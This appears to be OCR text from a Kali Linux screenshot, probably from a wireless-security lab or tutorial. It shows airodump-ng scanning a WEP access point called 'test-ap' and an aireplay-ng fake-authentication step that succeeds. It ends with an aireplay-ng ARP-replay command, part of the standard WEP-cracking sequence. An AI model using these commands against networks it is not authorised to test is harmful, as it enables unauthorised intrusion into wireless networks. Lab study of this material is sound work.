 Applications Places Sun Aug 24, 10:35 root
root@kali: ~
root@kali: ~ 121x11
CH 2 ][ Elapsed: 2 mins ][ 2014-08-24 10:35
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:10:18:90:2D:EE -51 53 1010 2 0 2 54e WEP WEP OPN test-ap
BSSID STATION PWR Rate Lost Frames Probe
00:10:18:90:2D:EE 00:C0:CA:6C:CA:12 0 1 - 1 0 7
root@kali: ~ 121x9
10:33:59 Authentication successful
10:33:59 Sending Association Request [ACK]
10:33:59 Association successful :-) (AID: 1)
root@kali:~# aireplay-ng --fakeauth 0 -a 00:10:18:90:2D:EE -h 00:c0:ca:6c:ca:12 mon0
root@kali: ~ 121x9
root@kali:~# aireplay-ng --arpreplay -b 00:10:18:90:2D:EE -h 00:c0:ca:6c:ca:12 mon0
root@kali: ~ root@kali: ~